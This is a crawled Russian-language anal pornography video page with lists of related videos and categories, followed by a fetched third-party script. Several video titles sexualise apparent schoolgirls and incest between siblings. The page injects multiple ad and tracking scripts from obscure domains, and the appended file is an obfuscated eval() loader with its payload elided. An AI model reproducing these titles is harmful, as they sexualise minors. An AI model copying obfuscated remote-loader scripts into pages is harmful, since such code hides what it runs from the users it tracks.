

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analpornohd.com/video/ebut-i-spuskayut-v-zhopu/
body_size: 6789
content:
Connection refused<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8"/>
<title>Ебут и спускают в жопу - порно онлайн в HD</title>
<meta name="description" content="Смотреть ебут и спускают в жопу онлайн в HD качестве 263 просмотров в категориях Жесткий анал, Групповой анал,  и длительностью 0:04. Топовое анальное порно и секс в жопу с красивыми девушками." />
<link href="https://analpornohd.com/css/styles.css" type="text/css" rel="stylesheet">
<link href="https://analpornohd.com/css/import.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="https://analpornohd.com/js/jquery.min.js"></script>
<script type="text/javascript" src="https://analpornohd.com/js/functions.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="referrer" content="origin">
<link rel="canonical" href="https://analpornohd.com/video/ebut-i-spuskayut-v-zhopu/" />

<script type="text/javascript">
$(document).ready(function(){
$('a[rot_id]').each(function(){
$(this).bind('click', function(){
$.get('',
{
'counter': $(this).attr('rot_id'),
'site_id': 1,
},
function(data) {
}
);
});
});
});
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
function post_rating(value) {
$.get('https://analpornohd.com/moon/tube/index.php',
{
'content_id': '7022',
'action': 'rating',
'rating': value
},
function(data) {
$('#rating_div').html('Спасибо за ваш голос!');
}
);
}
</script>
<script src='https://analpornohd.com/moon/includes/js/jquery.rating.pack.js' type="text/javascript" language="javascript"></script>
<script>
$(function(){
$('.auto-submit-star').rating({
callback: function(value, link){
$('#rating_div').html('Posting...');
$.get('',
{
'action': 'rating',
'rating': value
},
function(data) {
$('#rating_div').html('Thank you!');
}
);
}
});
});
</script>
<meta property="og:url" content="https://analpornohd.com/video/ebut-i-spuskayut-v-zhopu/"/>
<meta property="og:type" content="video.other"/>
<meta property="og:video:type" content="video/mp4"/>
<meta property="og:video:width" content="1920"/>
<meta property="og:video:height" content="1080"/>
<meta property="video:duration" content="0:04"/>
<meta property="video:tag" content="Жесткий анал, "/>
<meta property="ya:ovs:upload_date" content="2023-02-04"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:views_total" content="263"/>
<meta property="ya:ovs:comments" content="0"/>
<meta property="ya:ovs:quality" content="HD"/>
<meta property="og:title" content="Ебут и спускают в жопу"/>
<meta property="og:image" content="https://analpornohd.com/moon/thumbs/64/500_--.jpg"/>

</head>
<body>
<!-------------------- PlaBy inpp ------------------------------------------->
<script type="text/javascript">
(function () {
var sc = document.createElement("script");
var stime = 0;
try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
sc.type = "text/javascript";
sc.setAttribute("data-mrmn-tag", "iam");
sc.setAttribute("async", "async");
sc.src = "https://oylgklds.win/wcm/?"
+ "sh=" + document.location.host.replace(/^www\./, "")
+ "&sth=90fafa39aa15f19e1f179fa8e6913d64"
+ "&m=d5834c2bda92f88932bd270ea89429ef"
+ "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
+ "&stime=" + stime
+ "&curpage=" + encodeURIComponent(document.location)
+ "&rand=" + Math.random();
if (document.head) {
document.head.appendChild(sc);
} else {
var node = document.getElementsByTagName("script")[0];
node.parentNode.insertBefore(sc, node);
}
})();
</script>
<!-------------------- undduuurr siiiterr ------------------------------------------->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<div class="head">
<div class="wrap">
<div class="logo">
<a href="https://analpornohd.com/">Анал<span> Порно</span> HD</a>
</div>
<div class="open"><i class="fa fa-bars"></i></div>
<div class="menu">
<ul>
<li><a href="https://analpornohd.com/new/"><i class="fa fa-plus-circle"></i> Новые</a></li>
<li><a href="https://analpornohd.com/popular/"><i class="fa fa-youtube-play"></i> По просмотрам</a></li>
<li><a href="https://analpornohd.com/top-rated/"><i class="fa fa-star"></i> По рейтингу</a></li>
<li><a href="https://analpornohd.com/categories/"><i class="fa fa-folder"></i> Категории</a></li>
</ul>
</div>
<div class="search">
<form method="get" action="/" target="_self" >
<div class="search-input">
<input name="search" onFocus="if(this.value=='Поиск видео...') this.value='';" onBlur="if(this.value=='') this.value='Поиск видео...';" value="Поиск видео..." >
</div>
<div class="search-button">
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="searches-list">
<div class="wrap">
<ul>
<li><span><i class="fa fa-line-chart"></i> Новые видео:</span></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/hellouinskiy-ritual-s-vedmoy/" rot_id='55x1x122849' target="_blank">Хэллоуинский ритуал с ведьмой Skye Young: страстный минет и жаркая анальная ебля</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/seksualnye-igry-s-enticing-mary-strastnyy/" rot_id='55x2x122765' target="_blank">Сексуальные игры с Enticing Mary: страстный момент после пробки</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/nikol-murkovski-v-ekstaze-ot/" rot_id='55x3x122744' target="_blank">Николь Мурковски в экстазе от полшишки!</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/goryachiy-kulinarnyy-eksperiment/" rot_id='55x4x122866' target="_blank">Горячий кулинарный эксперимент с Мэрилин Кристал</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/sosed-vtisnul-ogromnyy-chlen/" rot_id='55x5x123072' target="_blank">Сосед втиснул огромный член в тугой анал красотки Alyssa Bounty</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/analnyy-debyut-v-chulkah-vanessa/" rot_id='55x6x123020' target="_blank">Анальный дебют в чулках: Vanessa Hillz покоряет In force Porno</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/goryachaya-analnaya-troyka-s-venera/" rot_id='55x7x122916' target="_blank">Горячая анальная тройка с Venera Maxima и Ria Sunn</a></li>

<li><i class="fa fa-play-circle"></i> <a href="https://analpornohd.com/video/strastnyy-analnyy-seks-s-nimfomankoy/" rot_id='55x8x122828' target="_blank">Страстный анальный секс с нимфоманкой Sata Jones</a></li>

</ul>
</div>
</div>
<div class="val-sort val-sort-top">
<div class="wrap">
<h1>Ебут и спускают в жопу</h1>
</div>
</div>
<div class="full-wrap">
<div class="wrap">
<div class="full-tab">
<div class="full-block">
<div class="video-block">
<div class="video">
<iframe width="1280" height="720" src="https://pornosektor.com/embed/16048" frameborder="0" allowfullscreen></iframe>
</div>
</div>
<div class="navi full-meta">
<ul id='rating_div'>
<li class="like"><a href="#" title="Нравится!" onclick='post_rating(2)'><i class="fa fa-thumbs-up"></i></a></li>
<li class="dislike"><a href="#" title="Не нравится!" onclick='post_rating(1)'><i class="fa fa-thumbs-down"></i></a></li>
<li class="perc"><span>оцени видео</span></li>
<li><span>0 голосов</span></li>
</ul>
<ul>
<li><span><i class="fa fa-eye"></i> 263</span></li>
<li><span><i class="fa fa-clock-o"></i> 0:04</span></li>
<li><span><i class="fa fa-cloud-upload"></i> 2023-02-04 </span></li>
</ul>
<ul class="full-links">
<li><span class="navi-val">Категории:</span></li>

<li><a href="https://analpornohd.com/cat/zhestkij-anal/"><i class="fa fa-bookmark"></i> Жесткий анал</a></li>

<li><a href="https://analpornohd.com/cat/gruppovoj-anal/"><i class="fa fa-bookmark"></i> Групповой анал</a></li>

<li><a href="https://analpornohd.com/cat/dvojnoe-proniknovenie/"><i class="fa fa-bookmark"></i> Двойное проникновение</a></li>

</ul>
</div>
<div class="full-desc">
<p><noindex>В этом порно видео вас ждёт Ебут и спускают в жопу онлайн. Большая коллекция анального порно и секса в попку с красивыми и молодыми девушками, которая ежедневно пополняется свежим контентом. Ниже вы сможете найти похожие секс видео ролики с анальным сексом и еблей в попку.</noindex></p>
</div>
</div>
<div class="full-bns-block">

</div>
</div>
</div>
</div>
<div class="wrap">
<h2>Похожие видео:</h2>
<div class="previews-block">

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkuyu-shkolnicu-ebut-v-zhopu/" rot_id='55x9x112625'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/112/625_-.jpg" src="https://analpornohd.com/lazy.png" alt="Русскую школьницу ебут в жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 32:23</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 76%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 63</li>
</ul>
</div>
<div class="name">Русскую школьницу ебут в жопу</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkoe-porno-v-zhopu-bolno-10693/" rot_id='55x10x92473'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/92/473_--.jpg" src="https://analpornohd.com/lazy.png" alt="Русское порно в жопу больно">
<div class="dur"><i class="fa fa-clock-o"></i> 0:02</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 70%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 64</li>
</ul>
</div>
<div class="name">Русское порно в жопу больно</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/vyebal-v-zhopu-rodnuyu-11711/" rot_id='55x11x107134'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/107/134_-.jpg" src="https://analpornohd.com/lazy.png" alt="Выебал в жопу родную">
<div class="dur"><i class="fa fa-clock-o"></i> 24:00</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 75%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 52</li>
</ul>
</div>
<div class="name">Выебал в жопу родную</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/seks-russkih-bab-v-zhopu-10728/" rot_id='55x12x93005'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/93/005_-.jpg" src="https://analpornohd.com/lazy.png" alt="Секс русских баб в жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 0:06</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 57%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 57</li>
</ul>
</div>
<div class="name">Секс русских баб в жопу</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/ebal-v-zhopu-do-orgazma/" rot_id='55x13x111252'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/252_-.jpg" src="https://analpornohd.com/lazy.png" alt="Солдаты ебут в жопу до оргазма толпой">
<div class="dur"><i class="fa fa-clock-o"></i> 52:30</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 92%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 62</li>
</ul>
</div>
<div class="name">Солдаты ебут в жопу до оргазма толпой</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/effy-end-ispytanie-predelov-v-ekstremalnoy/" rot_id='55x14x119354'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/119/354_-.jpg" src="https://analpornohd.com/lazy.png" alt="Effy End в экстремальном анальном порно - проверка жопы на прочность">
<div class="dur"><i class="fa fa-clock-o"></i> 43:50</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 55</li>
</ul>
</div>
<div class="name">Effy End в экстремальном анальном порно - проверка жопы на прочность</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkaya-krasotka-v-strastnom/" rot_id='55x15x118631'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/631_-.jpg" src="https://analpornohd.com/lazy.png" alt="Русская красотка в страстном анальном экстазе">
<div class="dur"><i class="fa fa-clock-o"></i> 45:02</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 57</li>
</ul>
</div>
<div class="name">Русская красотка в страстном анальном экстазе</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/krasivyh-bab-ebut-v-zhopu/" rot_id='55x16x111008'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/008.jpg" src="https://analpornohd.com/lazy.png" alt="Красивых баб ебут в жопу">
<div class="dur"><i class="fa fa-clock-o"></i> 12:11</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 94%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 62</li>
</ul>
</div>
<div class="name">Красивых баб ебут в жопу</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/anal-domashnee-lyubitelskoe-11393/" rot_id='55x17x102277'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/102/277_-.jpg" src="https://analpornohd.com/lazy.png" alt="Анал домашнее любительское секс">
<div class="dur"><i class="fa fa-clock-o"></i> 0:09</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 67%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 68</li>
</ul>
</div>
<div class="name">Анал домашнее любительское секс</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/zhestkiy-seks-dzheyn-uayt-poluchaet/" rot_id='55x18x121737'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/121/737.jpg" src="https://analpornohd.com/lazy.png" alt="Жесткий анальный секс: Джейн Уайт получает черный болт в очко">
<div class="dur"><i class="fa fa-clock-o"></i> 44:07</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 75%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 67</li>
</ul>
</div>
<div class="name">Жесткий анальный секс: Джейн Уайт получает черный болт в очко</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/russkaya-gospozha-zhestko-dominiruet/" rot_id='55x19x118573'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/573_--.jpg" src="https://analpornohd.com/lazy.png" alt="Русская госпожа жестко доминирует в анальной оргии с писсингом">
<div class="dur"><i class="fa fa-clock-o"></i> 57:02</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 0%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 53</li>
</ul>
</div>
<div class="name">Русская госпожа жестко доминирует в анальной оргии с писсингом</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/gibkuyu-balerinu-mia-split-strastno/" rot_id='55x20x120385'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/120/385_-.jpg" src="https://analpornohd.com/lazy.png" alt="Гибкую балерину Mia Split страстно взяли в спортзале после тренировки">
<div class="dur"><i class="fa fa-clock-o"></i> 49:23</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 33%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 50</li>
</ul>
</div>
<div class="name">Гибкую балерину Mia Split страстно взяли в спортзале после тренировки</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/seks-anal-russkuyu-shkolnicu-11046/" rot_id='55x21x97583'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/97/583_-.jpg" src="https://analpornohd.com/lazy.png" alt="Секс в анал с русской школьницей">
<div class="dur"><i class="fa fa-clock-o"></i> 0:11</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 75%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 45</li>
</ul>
</div>
<div class="name">Секс в анал с русской школьницей</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/trahayut-russkuyu-v-zhopu-po-ocheredi/" rot_id='55x22x111339'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/339.jpg" src="https://analpornohd.com/lazy.png" alt="Трахают русскую в жопу по очереди">
<div class="dur"><i class="fa fa-clock-o"></i> 7:09</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 49</li>
</ul>
</div>
<div class="name">Трахают русскую в жопу по очереди</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/vyebal-v-zhopu-s-matom/" rot_id='55x23x111886'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/111/886_--.jpg" src="https://analpornohd.com/lazy.png" alt="Выебал в жопу с матом">
<div class="dur"><i class="fa fa-clock-o"></i> 9:08</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 83%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 50</li>
</ul>
</div>
<div class="name">Выебал в жопу с матом</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/devstvennaya-popa-mladshey-sestrichki/" rot_id='55x24x22227'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/22/227--.jpg" src="https://analpornohd.com/lazy.png" alt="Девственная попа младшей сестрички наполнена белой кончей брата">
<div class="dur"><i class="fa fa-clock-o"></i> 7:54</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 91%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 45</li>
</ul>
</div>
<div class="name">Девственная попа младшей сестрички наполнена белой кончей брата</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/ekstremalnye-udovolstviya/" rot_id='55x25x118085'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/118/085_--.jpg" src="https://analpornohd.com/lazy.png" alt="Экстремальные удовольствия: смелые эксперименты в постели">
<div class="dur"><i class="fa fa-clock-o"></i> 53:04</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 42</li>
</ul>
</div>
<div class="name">Экстремальные удовольствия: смелые эксперименты в постели</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/trahaet-v-zhopu-v-mashine-11364/" rot_id='55x26x101869'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/101/869_--.jpg" src="https://analpornohd.com/lazy.png" alt="Трахает в жопу в машине">
<div class="dur"><i class="fa fa-clock-o"></i> 0:01</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 67%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 41</li>
</ul>
</div>
<div class="name">Трахает в жопу в машине</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/hudyshka-beverage-mint-v-ekstaze-analnyy/" rot_id='55x27x122082'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/122/082_--.jpg" src="https://analpornohd.com/lazy.png" alt="Худышка Beverage Mint в экстазе: анальный оргазм до дрожи">
<div class="dur"><i class="fa fa-clock-o"></i> 33:13</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 100%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 41</li>
</ul>
</div>
<div class="name">Худышка Beverage Mint в экстазе: анальный оргазм до дрожи</div>
</a>
</div>
</div>

<div class="preview">
<div class="preview-ins">
<a href="https://analpornohd.com/video/grubo-perdolyat-v-anal/" rot_id='55x28x52342'>
<div class="preview-img">
<img class="lazy" data-original="/moon/thumbs/52/342--.jpg" src="https://analpornohd.com/lazy.png" alt="грубо пердолят в анал">
<div class="dur"><i class="fa fa-clock-o"></i> 13:10</div>
<div class="hd"><i class="fa fa-tv"></i> HD</div>
</div>
<div class="preview-bottom">
<ul>
<li class="preview-likes"><i class="fa fa-thumbs-up"></i> 83%</li>
<li class="preview-views"><i class="fa fa-eye"></i> 40</li>
</ul>
</div>
<div class="name">грубо пердолят в анал</div>
</a>
</div>
</div>

</div>
</div>
<script>
window.asgvastcnf_overlay = {
spotUrl: "//jordan.qunis.ru/api/spots/222053",
attachTo: ".video",
autoplay: false,
skipButtonCaption: "Пропустить через [seconds]",
skipButtonClickCaption: "Пропустить",
afterCallback: function() {
player_obj.play();
}
}
</script>
<script type="text/javascript" src="//jordan.qunis.ru/vast-im.js"></script>
        <div class="list">
            <div class="wrap">
                <h2>Посмотрите видео из других категорий:</h2>
                <ul>

<li><a href="/cat/russkij-anal/"><i class="fa fa-check-circle"></i> Русский анал</a></li>

<li><a href="/cat/zhestkij-anal/"><i class="fa fa-check-circle"></i> Жесткий анал</a></li>

<li><a href="/cat/dvojnoe-proniknovenie/"><i class="fa fa-check-circle"></i> Двойное проникновение</a></li>

<li><a href="/cat/rastjanutaja-zhopa/"><i class="fa fa-check-circle"></i> Растянутая жопа</a></li>

<li><a href="/cat/gruppovoj-anal/"><i class="fa fa-check-circle"></i> Групповой анал</a></li>

<li><a href="/cat/bolshoj-chlen/"><i class="fa fa-check-circle"></i> Большой член</a></li>

<li><a href="/cat/teen/"><i class="fa fa-check-circle"></i> Молодые</a></li>

<li><a href="/cat/anal-s-krasivymi/"><i class="fa fa-check-circle"></i> Анал с красивыми</a></li>

<li><a href="/cat/bolshie-siski/"><i class="fa fa-check-circle"></i> Большие сиськи</a></li>

<li><a href="/cat/anal-s-molodymi/"><i class="fa fa-check-circle"></i> Анал с молодыми</a></li>

<li><a href="/cat/britye-kiski/"><i class="fa fa-check-circle"></i> Бритые киски</a></li>

<li><a href="/cat/anal-v-chulkah/"><i class="fa fa-check-circle"></i> Анал в чулках</a></li>

<li><a href="/cat/russkoe-porno/"><i class="fa fa-check-circle"></i> Русское порно</a></li>

<li><a href="/cat/krasivye-popki/"><i class="fa fa-check-circle"></i> Красивые попки</a></li>

<li><a href="/cat/seks-vtroem/"><i class="fa fa-check-circle"></i> Секс втроем</a></li>

<li><a href="/cat/konchajut-v-rot/"><i class="fa fa-check-circle"></i> Кончают в рот</a></li>

<li><a href="/cat/porno-s-brjunetkami/"><i class="fa fa-check-circle"></i> Порно с брюнетками</a></li>

<li><a href="/cat/bryunetki/"><i class="fa fa-check-circle"></i> Брюнетки</a></li>

<li><a href="/cat/dvojnoj-anal/"><i class="fa fa-check-circle"></i> Двойной анал</a></li>

<li><a href="/cat/konchajut-v-zhopu/"><i class="fa fa-check-circle"></i> Кончают в жопу</a></li>

<li><a href="/cat/blondinki/"><i class="fa fa-check-circle"></i> Блондинки</a></li>

<li><a href="/cat/analnyj-kasting/"><i class="fa fa-check-circle"></i> Анальный кастинг</a></li>

<li><a href="/cat/zhestkoe-porno/"><i class="fa fa-check-circle"></i> Жесткое порно</a></li>

<li><a href="/cat/anal-s-negrami/"><i class="fa fa-check-circle"></i> Анал с неграми</a></li>

<li><a href="/cat/porno-studentov/"><i class="fa fa-check-circle"></i> Порно студентов</a></li>

<li><a href="/cat/porno-s-krasotkami/"><i class="fa fa-check-circle"></i> Порно с красотками</a></li>

<li><a href="/cat/porno-molodyh/"><i class="fa fa-check-circle"></i> Порно молодых</a></li>

<li><a href="/cat/gruppovoe-porno/"><i class="fa fa-check-circle"></i> Групповое порно</a></li>

<li><a href="/cat/masturbatsija/"><i class="fa fa-check-circle"></i> Мастурбация</a></li>

<li><a href="/cat/pervyj-anal/"><i class="fa fa-check-circle"></i> Первый анал</a></li>
 
                </ul>
            </div>
        </div>
<p>
<div id='eb3918ce4f'></div>

<script type='text/javascript' data-cfasync='false'>
	 (function(){
	  var ud;
	  try { ud = localStorage.getItem('eb3918ce4f_uid'); } catch (e) { }
	  
	  var script = document.createElement('script');
	  script.type = 'text/javascript';
	  script.charset = 'utf-8';
	  script.async = 'true';
	  script.src = 'https://atdmaincode.com/bens/vinos.js?25492&u=' + ud + '&a=' + Math.random();
	  document.body.appendChild(script);
	 })();
</script>
</p>
<br />
 <div class="foot">
<div class="wrap">
<p>&copy; 2019-2025 <span>Анал Порно Видео</span> &mdash; порно в жопу с русскими красивыми девушками, секс в попку и ебля в очко бесплатно. Ежедневные обновления, HD качество.</p>
<p align="center">
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t25.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
</p>

<style>
    .menu li a {
	font-size: 16px;
	min-width: 100px;
	padding: 0px 16px;
}
</style>
</div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script type="text/javascript" charset="utf-8">
$(function() {
$("img.lazy").lazyload({
threshold : 200
});
});
</script>
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i96a7f-ef918b");
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 2318
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"GWelJBViQ",8,2,8))